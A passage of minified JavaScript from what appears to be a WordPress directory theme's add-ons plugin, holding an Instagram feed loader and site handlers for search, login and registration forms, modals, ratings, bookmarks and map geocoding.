this.options.accessToken)throw new Error("Missing clientId or accessToken.");if("string"!=typeof this.options.accessToken&&"string"!=typeof this.options.clientId)throw new Error("Missing clientId or accessToken.");return null!=this.options.before&&"function"==typeof this.options.before&&this.options.before.call(this),"undefined"!=typeof document&&null!==document&&((n=document.createElement("script")).id="instafeed-fetcher",n.src=e||this._buildUrl(),document.getElementsByTagName("head")[0].appendChild(n),t="instafeedCache"+this.unique,window[t]=new a(this.options,this),window[t].unique=this.unique),!0},a.prototype.parse=function(e){var t,n,a,i,s,o,r,l,d,c,u,h,p,m,f,g,v,w,b,y,_,k,x,C,$,A,D,T;if("object"!==(void 0===e?"undefined":_typeof(e))){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(200!==e.meta.code){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(0===e.data.length){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}if(null!=this.options.success&&"function"==typeof this.options.success&&this.options.success.call(this,e),this.context.nextUrl="",null!=e.pagination&&(this.context.nextUrl=e.pagination.next_url),"none"!==this.options.sortBy)switch($="least"===(A="random"===this.options.sortBy?["","random"]:this.options.sortBy.split("-"))[0],A[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",$);break;case"liked":e.data=this._sortBy(e.data,"likes.count",$);break;case"commented":e.data=this._sortBy(e.data,"comments.count",$);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}if("undefined"!=typeof document&&null!==document&&!1===this.options.mock){if(h=e.data,C=parseInt(this.options.limit,10),null!=this.options.limit&&h.length>C&&(h=h.slice(0,C)),o=document.createDocumentFragment(),null!=this.options.filter&&"function"==typeof this.options.filter&&(h=this._filter(h,this.options.filter)),null!=this.options.template&&"string"==typeof this.options.template){for(r="",T=document.createElement("div"),l=0,y=h.length;l<y;l++){if("object"!==(void 0===(c=(d=h[l]).images[this.options.resolution])?"undefined":_typeof(c)))throw s="No image found for resolution: "+this.options.resolution+".",new Error(s);g=c.width,f="square",(m=c.height)<g&&(f="landscape"),g<m&&(f="portrait"),u=c.url,0<=window.location.protocol.indexOf("http")&&!this.options.useHttp&&(u=u.replace(/https?:\/\//,"//")),r+=this._makeTemplate(this.options.template,{model:d,id:d.id,link:d.link,type:d.type,image:u,width:g,height:m,orientation:f,caption:this._getObjectProperty(d,"caption.text"),likes:d.likes.count,comments:d.comments.count,location:this._getObjectProperty(d,"location.name")})}for(T.innerHTML=r,i=[],a=0,n=T.childNodes.length;a<n;)i.push(T.childNodes[a]),a+=1;for(w=0,_=i.length;w<_;w++)x=i[w],o.appendChild(x)}else for(b=0,k=h.length;b<k;b++){if(d=h[b],p=document.createElement("img"),"object"!==(void 0===(c=d.images[this.options.resolution])?"undefined":_typeof(c)))throw s="No image found for resolution: "+this.options.resolution+".",new Error(s);u=c.url,0<=window.location.protocol.indexOf("http")&&!this.options.useHttp&&(u=u.replace(/https?:\/\//,"//")),p.src=u,!0===this.options.links?((t=document.createElement("a")).href=d.link,t.appendChild(p),o.appendChild(t)):o.appendChild(p)}if("string"==typeof(D=this.options.target)&&(D=document.getElementById(D)),null==D)throw s='No element with id="'+this.options.target+'" on page.',new Error(s);D.appendChild(o),document.getElementsByTagName("head")[0].removeChild(document.getElementById("instafeed-fetcher")),v="instafeedCache"+this.unique,window[v]=void 0;try{delete window[v]}catch(e){e}}return null!=this.options.after&&"function"==typeof this.options.after&&this.options.after.call(this),!0},a.prototype._buildUrl=function(){var e,t;switch("https://api.instagram.com/v1",this.options.get){case"popular":e="media/popular";break;case"tagged":if(!this.options.tagName)throw new Error("No tag name specified. Use the 'tagName' option.");e="tags/"+this.options.tagName+"/media/recent";break;case"location":if(!this.options.locationId)throw new Error("No location specified. Use the 'locationId' option.");e="locations/"+this.options.locationId+"/media/recent";break;case"user":if(!this.options.userId)throw new Error("No user specified. Use the 'userId' option.");e="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return t="https://api.instagram.com/v1/"+e,null!=this.options.accessToken?t+="?access_token="+this.options.accessToken:t+="?client_id="+this.options.clientId,null!=this.options.limit&&(t+="&count="+this.options.limit),t+="&callback=instafeedCache"+this.unique+".parse"},a.prototype._genKey=function(){var e;return""+(e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+e()+e()},a.prototype._makeTemplate=function(e,t){var n,a,i,s,o;for(a=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;a.test(n);)s=n.match(a)[1],o=null!=(i=this._getObjectProperty(t,s))?i:"",n=n.replace(a,function(){return""+o});return n},a.prototype._getObjectProperty=function(e,t){var n,a;for(a=(t=t.replace(/\[(\w+)\]/g,".$1")).split(".");a.length;){if(n=a.shift(),!(null!=e&&n in e))return null;e=e[n]}return e},a.prototype._sortBy=function(e,i,s){var t;return t=function(e,t){var n,a;return n=this._getObjectProperty(e,i),a=this._getObjectProperty(t,i),s?a<n?1:-1:n<a?1:-1},e.sort(t.bind(this)),e},a.prototype._filter=function(e,t){var n,a,i,s;for(n=[],a=function(e){if(t(e))return n.push(e)},i=0,s=e.length;i<s;i++)a(e[i]);return n},a}(),n=e,a=function(){return t},"function"==typeof define&&define.amd?define([],a):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=a():n.Instafeed=a()}.call(void 0,window),function(l){"use strict";l(function(){jQuery(".townhub-instafeed").length&&jQuery(".townhub-instafeed").each(function(){var e=jQuery(this).data("client"),t=jQuery(this).data("access"),n=jQuery(this).data("limit"),a=jQuery(this).data("get"),i=jQuery(this).data("getval"),s=jQuery(this).data("res"),o=jQuery(this).find(".townhub-instafeed-ul").attr("id"),r={get:a,target:o,resolution:s,template:'<li><a class="insta-popup" href="{{link}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',limit:n,error:function(e){console.log(e)},clientID:"clientID",accessToken:"accessToken",tagName:"tagName",userId:4385108};r.template='<li><a class="insta-popup" href="{{image}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',r.after=function(){l("#"+o).lightGallery({selector:".insta-popup",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})},""!=e&&(r.clientID=e),""!=t&&(r.accessToken=t),null!=i&&""!=i&&("tagged"==a?r.tagName=i:"user"==a&&(r.userId=i)),new Instafeed(r).run()})}),l(function(){if(l(".review-range-item").each(function(){l(".leave-rating input").change(function(){var e=l(this);l(".leave-rating .selected").removeClass("selected"),e.closest("label").addClass("selected")})}),"yes"!=_townhub_add_ons.disable_bubble){var t=function(e){return e[Math.floor(Math.random()*e.length)]};l('<div class="bubbles"></div>').appendTo(".bubble-bg");for(var n=[],a=[2,4,6,8],e=0;e<l(".bubbles").width();e++)n.push(e);setInterval(function(){var e=t(a);l(".bubbles").append('<div class="individual-bubble" style="left: '+t(n)+"px; width: "+e+"px; height:"+e+'px;"></div>'),l(".individual-bubble").animate({bottom:"100%",opacity:"-=0.7"},4e3,function(){l(this).remove()})},350)}}),l(function(){l(".listing-review-form").length&&l(".listing-review-form").attr("enctype","multipart/form-data"),l(document).on("click",".townhub_addons-like-button",function(e){e.preventDefault();var t=l(this),n=t.attr("data-post-id"),a=t.attr("data-nonce"),i=t.attr("data-iscomment");return""!==n&&l.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_addons_like",post_id:n,nonce:a,is_comment:i},beforeSend:function(){t.addClass("like-process")},success:function(e){"1"==i?(t.children(".comment-like-icon").html(e.icon),t.children(".comment-like-count").html(e.count)):t.html(e.count+e.icon),t.prop("title",e.status_text),"unliked"===e.status?t.removeClass("liked"):t.addClass("liked"),t.removeClass("like-process")}}),!1})}),l(".accordion a.toggle").on("click",function(e){e.preventDefault();var t=l(this).closest(".accordion");t.find("a.toggle").removeClass("act-accordion"),l(this).next("div.accordion-inner").is(":visible")?l(this).next("div.accordion-inner").slideUp():(l(this).addClass("act-accordion"),768<l(window).width()&&t.find("a.toggle").next("div.accordion-inner").slideUp(),l(this).next("div.accordion-inner").slideToggle())}),l(document).on("click",".tabs-menu a",function(e){e.preventDefault();var t=l(this),n=t.attr("href");t.parent().addClass("current"),t.parent().siblings().removeClass("current"),t.closest(".tabs-wrapper").find(".tab-content").not(n).css("display","none").removeClass("tab-current"),t.closest(".tabs-wrapper").find(n).fadeIn().addClass("tab-current")}),l(".change_bg .lfilter-tabitem > a").on("click",function(){var e=l(this).data("bgtab"),t=l(this).closest(".elementor-hero-section");if(t.length&&""!=e){var n=t.children(".hero-bg-wrap");n.length&&n.children(".bg").css("background-image","url("+e+")").attr("data-bg",e)}}),l(document).on("click",".repeating-fields .add-field",function(e){e.preventDefault();var t=l(this).closest(".entry"),n=l(this).closest(".repeating-fields"),a=n.data("remove-text");l(t.clone()).appendTo(n);n.find(".entry:not(:last) .add-field").removeClass("add-field").addClass("remove-field").text(a)}),l(document).on("click",".repeating-fields .remove-field",function(e){e.preventDefault(),l(this).closest(".entry").remove()}),l(document).on("click",".repeater-fields-wrap .addfield,.repeater-fields-wrap .btn-add",function(e){e.preventDefault();var t=l(this).closest(".repeater-fields-wrap"),n=t.children(".repeater-fields"),a=l(this).data("index")?l(this).data("index"):n.children().length?n.children().length:0,i=t.data("tmpl"),s=t.data("tmpl_data")?t.data("tmpl_data"):{},o=_.template(l("#"+i).html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.append(o(l.extend({index:++a},s))),l(this).data("index",a)}),l(document).on("click",".repeater-fields-wrap .rmfield,.repeater-fields-wrap .btn-del",function(e){e.preventDefault(),l(this).closest(".entry").remove()}),l(".header-user-name").on("click",function(){l(".header-user-menu ul").toggleClass("hu-menu-vis"),l(this).toggleClass("hu-menu-visdec")});var n={hide:function(){l(".ctb-modal , .reg-overlay").fadeOut(200),l("html, body").removeClass("hid-body"),l(".modal_main").removeClass("vis_mr")}};l(document).on("click",".ctb-modal-open",function(e){e.preventDefault(),l(".ctb-modal , .reg-overlay").fadeIn(200),l(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}),l(document).on("click",".logreg-modal-open",function(e){if(e.preventDefault(),l("#ctb-logreg-modal").length){var t=l("#ctb-logreg-modal"),n=void 0!==l(this).data("message")?l(this).data("message"):"";t.find(".prelog-message").text(""),""!=n&&t.find(".prelog-message").text(n),t.fadeIn(200),l(".reg-overlay").fadeIn(200),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}}),l(".lost-password").on("click",function(e){e.preventDefault(),l(".modal_main").removeClass("vis_mr"),l(".ctb-modal").fadeOut(200,function(){l("#ctb-resetpsw-modal").fadeIn(200),l("#ctb-resetpsw-modal").find(".modal_main").addClass("vis_mr")})}),l(".cplan-modal-open").on("click",function(e){e.preventDefault();var t=l(this).data("listing");null!=t?(l("#ctb-cplan-modal").find('input[name="listing_id"]').val(t),l("#ctb-cplan-modal").fadeIn(),l("html, body").addClass("hid-body")):console.log("invalid listing id")}),l(".reply-lauthor_msg").on("click",function(e){e.preventDefault();var t=l("#ctb-reply-msg-modal"),n=l(this).data("id"),a=l(this).data("replyto"),i=l(this).data("firstmsg"),s=l(this).data("title");null!=n&&null!=a?(l(".author-message-form").show().trigger("reset"),l(".author-message-form + .lauthor-message").remove(),t.find(".lauthor-msg-title").text(s),t.find('input[name="authid"]').val(n),t.find('input[name="reply_to"]').val(a),t.find('input[name="first_msg"]').val(i),t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")):console.log("invalid message id")}),l(".open-listing-claim").on("click",function(e){e.preventDefault();var t=l("#ctb-listing-claim-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}),l(".open-new-campaign-modal").on("click",function(e){e.preventDefault();var t=l("#ctb-new-campaign-modal");t.fadeIn(),l("html, body").addClass("hid-body"),t.find(".modal_main").addClass("vis_mr")}),l(".ctb-modal-close, .reg-overlay").on("click",function(){n.hide()}),l("#townhub-login").on("submit",function(e){e.preventDefault();var t=l(this).serialize();l("#log-submit").attr("disabled",!0).addClass("submitted"),l.ajax({method:"POST",url:_townhub_add_ons.url,data:t+"&action=townhub-login"}).done(function(e){null!=e.debug&&e.debug&&console.log(e),l("#log-submit").removeClass("submitted"),0==e.success?(l(".log-message").html(e.message).addClass("show"),l("#log-submit").attr("disabled",!1).removeClass("submitted"),_townhub_add_ons.gcaptcha&&grecaptcha.reset(loginCaptcha)):(l(".log-message").html(e.message).addClass("show success"),setTimeout(function(){null!=e.redirection?window.location.href=e.redirection:_townhub_add_ons.gcaptcha&&grecaptcha.reset(loginCaptcha),n.hide()},_townhub_add_ons.login_delay))}).fail(function(e,t,n){console.log(e)})}),l("#townhub-register").on("submit",function(e){e.preventDefault();var t=l(this).serialize();l("#reg-submit").attr("disabled",!0).addClass("submitted"),l.ajax({method:"POST",url:_townhub_add_ons.url,data:t+"&action=townhub-register"}).done(function(e){l("#reg-submit").removeClass("submitted"),0==e.success?(l(".reg-message").html(e.data.reg_err).addClass("show"),l("#reg-submit").attr("disabled",!1).removeClass("submitted"),_townhub_add_ons.gcaptcha&&grecaptcha.reset(regCaptcha)):(void 0!==e.data.reg_msg&&l(".reg-message").html(e.data.reg_msg).addClass("show success"),setTimeout(function(){void 0!==e.data.redirection?window.location.href=e.data.redirection:_townhub_add_ons.gcaptcha&&grecaptcha.reset(regCaptcha)},5e3))}).fail(function(e,t,n){console.log(e)})})}(jQuery),function($){"use strict";function cardRaining(){$(".card-popup-raining").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),n=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(n)){var a=parseInt(n-t);$("<i class='far fa-star'></i>").duplicate(a).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))})}function cardRainingVis(){$(".card-popup-rainingvis").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),n=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(n)){var a=parseInt(n-t);$("<i class='far fa-star'></i>").duplicate(a).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}),$(".price-level-item").each(function(e){var t=$(this).attr("data-pricerating");$("<strong>$</strong>").duplicate(t).prependTo(this)})}function getBoundsRadius(e){var t=e.getNorthEast().lat()/57.2958,n=e.getNorthEast().lng()/57.2958,a=e.getCenter().lat()/57.2958,i=e.getCenter().lng()/57.2958;return 6378.8*Math.acos(Math.sin(a)*Math.sin(t)+Math.cos(a)*Math.cos(t)*Math.cos(n-i))}function fetchAddress(e){var t="https://nominatim.openstreetmap.org/reverse?format=json&lat="+e[1]+"&lon="+e[0]+"&zoom=18&addressdetails=1";fetch(t).then(function(e){return e.json()}).then(function(e){null!=e.display_name&&e.display_name&&$("#contact_infos_address").val(e.display_name)})}function inrange(e,t,n){return!isNaN(t)&&e<=t&&t<=n}function valid_coords(e,t){return e=parseFloat(e),t=parseFloat(t),!(!inrange(-90,e,90)||!inrange(-180,t,180))}$.fn.duplicate=function(e,t){for(var n=[],a=0;a<e;a++)$.merge(n,this.clone(t).get());return this.pushStack(n)},$(function(){cardRaining(),cardRainingVis(),$(".footer-bg").length&&$("<span class='footer-bg-pin'></span>").duplicate(4).prependTo(".footer-bg")}),window.addEventListener("mapPopupOpened",function(e){cardRaining()});var AjaxHelper={config:{},initConfig:function(){this.config={ajaxParams:{type:"POST",url:_townhub_add_ons.url,data:{}},actionPrefix:"townhub_addons_"}},init:function(){this.initConfig()},send:function(e,t){var n=JSON.parse(JSON.stringify(this.config.ajaxParams));t=t||{},e=this.config.actionPrefix+e,$.extend(n,t),n.data instanceof FormData?(n.data.append("action",e),n.data.append("_nonce",_townhub_add_ons.nonce),n.data.append("_wpnonce",_townhub_add_ons.nonce)):(n.data.action=e,n.data._nonce=_townhub_add_ons.nonce,n.data._wpnonce=_townhub_add_ons.nonce),null!=_townhub_add_ons.wpml&&(n.data.lang=_townhub_add_ons.wpml);var a=n.success,i=n.error;return(a||i)&&(n.success=function(e){null!=e.debug&&e.debug&&console.log(e),e.success&&a&&a(e.data),!e.success&&i&&i(e.data)},i&&(n.error=function(e){i(e)})),$.ajax(n)}};function extract_map_datas(){var t=[];return $("#listing-items .listing-item").length&&$("#listing-items .listing-item").each(function(){var e=decodeURIComponent($(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}AjaxHelper.init(),$(function(){$(".list-search-form-js").each(function(){0==$(this).find('input[name="search_term"]').length&&$(this).append('<input type="hidden" name="search_term" value="">')}),$(".col-list-wrap.anim_clw.show_toggle_filter").length&&$(".back-to-filters").attr("href","#lisconfw")}),$(document).on("change",'.fuzone input[type="file"]',function(e){var a=this;$(a).closest(".fuzone").children(".fu-imgs").html(""),a.files.length>_townhub_add_ons.md_limit?(alert(_townhub_add_ons.md_limit_msg),a.value=""):0<a.files.length&&_.each(a.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_townhub_add_ons.md_limit_size)alert(_townhub_add_ons.md_limit_size_msg),a.value="";else{var n=new FileReader;n.onload=function(e){$(a).closest(".fuzone").children(".fu-imgs").append('<img src="'+e.target.result+'">')},n.readAsDataURL(e)}else a.value=""})}),$(document).on("click",".del-listing",function(e){e.preventDefault();var t=$(this),n=$(this).data("id"),a=$(this).data("title");window.confirm(_townhub_add_ons.i18n["del-listing"].replace("{{listing_title}}",a))&&n&&AjaxHelper.send("delete_listing",{data:{lid:n},success:function(e){t.closest(".dashboard-card.listing").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".set-lfeatured",function(e){e.preventDefault();var t=$(this),n={lid:$(this).data("id")},a=!1;t.hasClass("lfeatured")&&(a=!0,n.lfeatured=!0),t.addClass("do-process").attr("disabled",!0),AjaxHelper.send("featured_listing",{data:n,success:function(e){a?t.removeClass("lfeatured"):t.addClass("lfeatured"),t.removeClass("do-process").attr("disabled",!1)},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"}),t.removeClass("do-process").attr("disabled",!1)}})}),$(".more-filter-option").on("click",function(){$(".hidden-listing-filter").slideToggle(500),$(this).find("span").toggleClass("mfilopact")}),$(".show-search-button").on("click",function(){$(".vis-header-search").slideToggle(500)});var listing_grid_wrap_cols="",hbarWidth=0;$(".grid-opt li .expand-listing-view").on("click",function(e){e.preventDefault();$(this);""==listing_grid_wrap_cols&&(listing_grid_wrap_cols=$(this).closest(".listings-grid-wrap").attr("class")),0==hbarWidth&&(hbarWidth=$(this).closest(".list-main-wrap-header").width()),$(this).hasClass("act-grid-opt")?($(this).closest(".col-list-wrap").removeClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class",listing_grid_wrap_cols),$(this).closest(".list-main-wrap-header").css("width",hbarWidth)):($(this).closest(".col-list-wrap").addClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class","listings-grid-wrap four-cols template-column-expanded")),$(this).toggleClass("act-grid-opt"),onListingsChanged("listing-view-expand")});var shf=$(".shsb_btn"),ahimcocn=$(".anim_clw"),mapover=$(".map-overlay , .close_sbfilters");function showhiddenfilters(){shf.removeClass("shsb_btn_act"),ahimcocn.addClass("hidsb_act"),mapover.fadeIn(200)}function hidehiddenfilters(){shf.addClass("shsb_btn_act"),ahimcocn.removeClass("hidsb_act"),mapover.fadeOut(200)}function getFormDataObj(e){var n={};return e&&$.each(e,function(e,t){n.hasOwnProperty(t.name)?(n[t.name]=$.makeArray(n[t.name]),n[t.name].push(t.value)):n[t.name]=t.value}),n}function getParameterByName(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}shf.on("click",function(){$(this).hasClass("shsb_btn_act")?showhiddenfilters():hidehiddenfilters()}),mapover.on("click",function(){hidehiddenfilters()}),$(document).on("submit","#list-search-page-form",function(e){return e.preventDefault(),doAjaxSearch(this),!1}),$(document).on("click",".mb-open-filter",function(e){e.preventDefault(),$(this).toggleClass("active"),$(this).closest(".listsearch-options").toggleClass("mb-filter-show")}),$(document).on("click",".clear-filter-btn",function(e){e.preventDefault(),$("#list-search-page-form").length&&($("#list-search-page-form").trigger("reset"),$("#list-search-page-form").find('select[name="ltype"]').val(""),$("#list-search-page-form").find('select[name="lcats[]"]').val(""),$("#list-search-page-form").find('select[name="llocs"]').val(""),$("#list-search-page-form").find('input[name="search_term"]').val(""),$(".list-search-page-form .chosen-select").niceSelect("update"),doAjaxSearch(document.getElementById("list-search-page-form")))}),$(document).on("change",'.list-search-page-form select[name="ltype"]',function(e){var n=$(this).val(),a=$(this).closest(".list-search-page-form-wrap");a.find('select[name="lcats[]"]').val(""),a.find('select[name="llocs"]').val(""),1064<$(window).outerWidth()&&doAjaxSearch(this.form),a.length&&(a.addClass("loading-show"),$.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_change_ltype",ltype:n,_wpnonce:_townhub_add_ons.nonce},success:function(e){if(null==e.error){a.replaceWith(e),$(".list-search-page-form .chosen-select").niceSelect(),$(".price-slider").length&&$(".price-slider").each(function(){var t=$(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),cardRaining();var t=new CustomEvent("filterChanged",{detail:n});window.dispatchEvent(t)}else console.log(e);a.removeClass("loading-show")},error:function(e){a.removeClass("loading-show"),console.log(e)}}))}),$(document).on("change",'.list-search-page-form select[name="lcats[]"]',function(e){var t=$(this).val(),a=$(".list-search-page-form .listing-features-view");a.length&&(a.addClass("loading-feas"),a.children(".listing-features").html(""));var i=$(".list-search-page-form .listing-subcats-view");i.length&&(i.addClass("loading-subcats"),i.children(".listing-subcats").html("")),$("#lsearch-results-title span").length&&$("#lsearch-results-title span").text($(this).children("option:selected").text()),AjaxHelper.send("cats_features",{data:{cats:t},success:function(e){if(a.length&&null!=e.features){var t=_.template($("#tmpl-feature-search").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({features:e.features});a.children(".listing-features").html(t),-1<t.indexOf("<")&&a.removeClass("loading-feas")}if($(".listing-term-desc").length&&null!=e.cat_desc&&$(".listing-term-desc").html(e.cat_desc),i.length&&null!=e.subcats){var n=_.template($("#tmpl-filter-subcats").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({subcats:e.subcats});i.children(".listing-subcats").html(n),-1<n.indexOf("<")&&i.removeClass("loading-subcats")}},error:function(e){$(".listing-term-desc").length&&$(".listing-term-desc").html("")}})}),$(document).on("change",'.listsearch-options input[name="search_term"],.listsearch-options input[name="lfeas[]"],.listsearch-options select[name="llocs"],.listsearch-options input[name="filter_subcats[]"],.listsearch-options input[name="status"],.listsearch-options select[name="price_range"],.listsearch-options select[name="fprice"],.listsearch-options select[name="morderby"],.listsearch-options input[name="event_date"],.listsearch-options input[name="event_time"],.listsearch-options input[name="ltags[]"],.listsearch-options input[name="ldistance"],.listsearch-options input[name="listing_tags[]"],.listsearch-options .custom-filter-auto',function(e){1064<$(window).outerWidth()&&doAjaxSearch(this.form)}),$(document).on("click",".ajax-pagination .ajax-pagi-item",function(e){if($("#list-search-page-form").length){e.preventDefault();var t=$(this).data("page")||1,n=$("#listing-items");n.length&&$("html,body").animate({scrollTop:n.offset().top-200},{queue:!1,duration:0}),doAjaxSearch(document.getElementById("list-search-page-form"),{paged:t})}}),$("#lfilter-orderby").on("change",function(e){$("#list-search-page-form").find('input[name="morderby"]').val($(this).val()),doAjaxSearch(document.getElementById("list-search-page-form"))});var ajax_count=1;function doAjaxSearch(e,t,n){ajax_count++;var a=getParameterByName("ltype"),i=getParameterByName("lcats%5B%5D"),s=getParameterByName("llocs"),o=getParameterByName("search_term"),r=getParameterByName("listing_tags%5B%5D"),l={};null!=o&&(l.search_term=o),null!=a&&(l.ltype=a),null!=i&&(l.lcats=[i]),null!=s&&(l.llocs=s),null!=r&&(l.listing_tags=[r]);var d={};null!=e&&(d=getFormDataObj($(e).serializeArray())),null==t&&(t={}),$.extend(!0,l,d,t),l.ajax_count=ajax_count,$(".listings-loader").length||$("#listing-items").addClass("loading-listings").after(_.template($("#tmpl-load-listings").html())),$(window).outerWidth()<1064&&hidehiddenfilters(),AjaxHelper.send("ajax_search",{data:l,success:function(e){if(null!=e.ajax_count&&e.ajax_count==ajax_count){var t=_.template($("#tmpl-no-results").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});$("#listing-items").html(""),null!=e.listings&&e.listings.length?$("#listing-items").html(e.listings):$("#listing-items").html(t()),onListingsChanged("ajax_search"),cardRainingVis(),updateLazyLoad(),initHiddenGal(),void 0!==e.pagination&&$(".listings-pagination-wrap").html(e.pagination),$("#listing-items").removeClass("loading-listings"),$(".listings-loader").remove()}},error:function(e){}})}function updateLazyLoad(){null!=window.lazyLoadInstance&&window.lazyLoadInstance.update()}function onListingsChanged(e){var t=new CustomEvent("listingsChanged",{detail:e});window.dispatchEvent(t)}function getPreciseLocation(){return new Promise(function(t,e){navigator.geolocation.getCurrentPosition(function(e){t({lat:e.coords.latitude,lng:e.coords.longitude})})})}function getLocationDataResult(t){var e="";null!==t&&"object"===(void 0===t?"undefined":_typeof(t))&&(Array.isArray(_townhub_add_ons.address_format)&&_townhub_add_ons.address_format.length?e=_townhub_add_ons.address_format.filter(function(e){return null!=t[e]&&""!=t[e]}).map(function(e){return t[e]}).join(", "):null!=t[_townhub_add_ons.location_type]&&(e=t[_townhub_add_ons.location_type]));return e}function extractAddressComponent(e,n){var a="";return $.each(e,function(e,t){null==n.formatted_address&&t.formatted_address&&(n.formatted_address=t.formatted_address),void 0!==n&&(n[t.types[0]]=t.address_components[0].long_name),t.types[0]==_townhub_add_ons.location_type&&(a=t.address_components[0].long_name)}),a=getLocationDataResult(n),null!==n&&"object"===(void 0===n?"undefined":_typeof(n))?(n.result=a,n):a}function extractOSMAddress(e,t){var n;return null!=e.display_name&&(t.formatted_address=e.display_name),null!=e.address&&(null!=e.address.country&&(t.country=e.address.country),null!=e.address.state&&(t.administrative_area_level_1=e.address.state),null!=e.address.city?t.administrative_area_level_2=e.address.city:null!=e.address.county&&(t.administrative_area_level_2=e.address.city),null!=e.address.postcode&&(t.postal_code=e.address.postcode),null!=e.address.village&&(t.locality=e.address.village),null!=e.address.city_district&&(t.sublocality=e.address.city_district)),n=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=n,t):n}function extractMapboxAddress(e,t){var n;if(null!=e.features&&0<e.features.length){var a=e.features[0],i=a.place_name,s=a.context;null!=i&&(t.formatted_address=i),null!=s&&Array.isArray(s)&&0<s.length&&s.forEach(function(e){null!=e.id&&(-1!==e.id.indexOf("country.")&&(t.country=e.text),-1!==e.id.indexOf("region.")&&(t.administrative_area_level_1=e.text),-1!==e.id.indexOf("place.")&&(t.administrative_area_level_2=e.text))})}return n=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=n,t):n}function addCurrentCity(a){if("mapbox"==_townhub_add_ons.map_provider)return new Promise(function(t,e){var n="https://api.mapbox.com/geocoding/v5/mapbox.places/"+a.lng+","+a.lat+".json?access_token="+_townhub_add_ons.mbtoken+"&limit=1";fetch(n).then(function(e){return e.json()}).then(function(e){a=extractMapboxAddress(e,a),t(a)})});if("googlemap"!=_townhub_add_ons.map_provider)return new Promise(function(t,e){var n="https://nominatim.openstreetmap.org/reverse?format=json&lat="+a.lat+"&lon="+a.lng+"&zoom=18&addressdetails=1";fetch(n).then(function(e){return e.json()}).then(function(e){a=extractOSMAddress(e,a),t(a)})});var t=new google.maps.Geocoder;return new Promise(function(n,e){t.geocode({location:a},function(e,t){"OK"===t&&e[0]&&(a=extractAddressComponent(e,a),n(a))})})}function getCurrentGeoLocation(t){getPreciseLocation().then(addCurrentCity).then(function(e){t(e)})}function doBookmarkAjax(e){var t=$(e),n=t.data("id"),a=t.data("map");parseInt(n)&&(t.removeClass("bookmark-listing-btn").addClass("bookmark-listing-btn-clicked"),t.html('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("bookmarks_listing",{data:{listing:parseInt(n),for_map:null!=a&&"1"==a},success:function(e){null!=e.icon&&t.html(e.icon),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-bot strong").length&&$(".bmcounter-bot 